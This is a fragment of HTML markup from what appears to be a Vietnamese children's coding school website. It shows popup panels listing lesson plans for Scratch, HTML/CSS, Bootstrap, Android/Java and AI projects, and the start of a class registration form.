<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="20b3e4765b" /><input type="hidden" name="_wp_http_referer" value="/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
